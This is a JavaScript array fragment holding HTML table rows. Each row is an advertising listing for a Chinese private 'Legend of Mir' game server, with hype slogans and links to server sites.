adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月20日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月20日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dfgfdghh.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>11月20日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.dfgfdghh.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月20日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjec.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月20日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjec.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月20日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月20日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月20日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.x9999x.xyz:147' rel='nofollow' target='_blank'>顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class='r'>11月20日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃<font color='blue'>-推荐</font></td><td>神器专属单职业</td><td><a href='http://fb2.x9999x.xyz:147'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月20日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月20日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e08.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月20日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e08.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月20日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月20日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月20日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月20日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月20日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月20日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月20日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月20日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.097ggo65.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月20日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.097ggo65.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ue3vw8hb.xyz:23877/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月20日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.ue3vw8hb.xyz:23877/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月20日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月20日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>11月20日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月20日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月20日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月20日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1123abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月20日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1123abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7s8oi7.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月20日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.7s8oi7.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='red'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1004.top:3314' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1004.top:3314'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='red'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='red'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='red'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4j81m8a2.top:36594' rel='nofollow' target='_blank'>剑灵专属</a></td><td>１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://www.4j81m8a2.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xtlko.cn:50006/ssem' rel='nofollow' target='_blank'>疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.xtlko.cn:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='red'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.thailand97.top:24855' rel='nofollow' target='_blank'>▃切割▃攻速野外▲奇遇▃</a></td><td>▃免费打顶赞▃必爆茺值▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>O充▅无限刀刀刀</td><td>▅免费满级▲必爆终极▲自动挂机▲全屏切割▅<font color='red'>-推荐</font></td><td>O充▅无限刀刀刀</td><td><a href='http://www.thailand97.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
